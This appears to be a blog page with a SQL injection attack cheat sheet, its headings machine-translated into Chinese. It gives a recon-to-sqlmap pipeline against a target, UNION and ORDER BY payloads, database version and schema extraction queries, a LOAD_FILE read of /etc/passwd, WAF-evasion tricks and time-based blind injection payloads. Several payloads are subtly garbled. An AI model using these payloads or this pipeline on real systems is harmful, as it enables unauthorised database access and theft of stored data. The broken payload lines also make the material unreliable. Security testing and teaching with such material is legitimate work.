

1. 使用 Burpsuite:
1. Capture the request using burpsuite.
2. Send the request to burp scanner.
3. Proceed with active scan.
4. Once the scan is finished, look for SQL vulnerability that has been detected.
5. Manually try SQL injection payloads.
6. Use SQLMAP to speed up the process.

2. 使用 waybackurls 和其他工具:
1. sublist3r -d target | tee -a domains (you can use other tools like findomain, assetfinder, etc.)
2. cat domains | httpx | tee -a alive
3. cat alive | waybackurls | tee -a urls
4. gf sqli urls >> sqli
5. sqlmap -m sqli --dbs --batch
6. use tamper scripts
3.使用启发式扫描获取隐藏参数:
1. Use subdomain enumeration tools on the domain.
2. Gather all urls using hakcrawler, waybackurls, gau for the domain and subdomains.
3. You can use the same method described above in 2nd point.
4. Use Arjun to scan for the hidden params in the urls.
5. Use --urls flag to include all urls.
6. Check the params as https://domain.com?<hiddenparam>=<value>
7. Send request to file and process it through sqlmap.
4. 使用不受信任的输入或特殊字符生成错误:
1. Submit single quote character ' & look for errors.
2. Submit SQL specific query.
3. Submit Boolean conditions such as or 1=1 and or 1=0, and looking application's response.
4. Submit certain payloads that results in time delay.
5.使用 order by 或 group by 或具有以下条件查找总列数:
Submit a series of ORDER BY clause such as
' ORDER BY 1 --
' ORDER BY 2 --
' ORDER BY 3 --
and incrementing specified column index until an error occurs.

6.使用联合运算符查找易受攻击的列:
Submit a series of UNION SELECT payloads.
' UNION SELECT NULL --
' UNION SELECT NULL, NULL --
' UNION SELECT NULL, NULL, NULL --
(Using NULL maximizes the probability that the payload will succeed. NULL can be converted to every commonly used data type.)

7.使用 concat() 或 group_concat() 提取诸如 database()、version()、user()、UUID() 等基本信息
1. 数据库版本
Oracle SELECT banner FROM v$version
SELECT version FROM v$instance
Microsoft SELECT @@version
PostgreSQL SELECT version()
MySQL SELECT @@version
2. 数据库内容
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
3. 显示版本、用户和数据库名称
' AND 1=2 UNION ALL SELECT concat_ws(0x3a,version(),user(),database())
4.使用group_concat()函数,用于连接返回结果的所有行。
' union all select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema=database()–

8. 使用load_file() 访问系统文件。然后提前开发:
' UNION ALL SELECT LOAD_FILE ('/ etc / passwd')
9.绕过WAF:
1. 在 SQL 查询之前使用 Null 字节
%00' UNION SELECT password FROM Users WHERE username-'xyz'--
2.使用SQL内联注释序列
'/**/UN/**/ION/**/SEL/**/ECT/**/password/**/FR/OM/**/Users/**/WHE/**/RE/**/username/**/LIKE/**/'xyz'--
3.网址编码
for example :
/ URL encoded to %2f
* URL encoded to %2a
Can also use double encoding, if single encoding doesn't works. Use hex encoding if the rest doesn't work.
4. 改变大小写(大写/小写)
5. 使用 SQLMAP 篡改脚本。它有助于绕过 WAF/IDS/IPS。
6. 时间延迟:
Oracle dbms_pipe.receive_message(('a'),10)
Microsoft WAITFOR DELAY '0:0:10'
PostgreSQL SELECT pg_sleep(10)
MySQL SELECT sleep(10)
7. 有条件的延误:
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END
MySQL SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a')
























 47
47











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










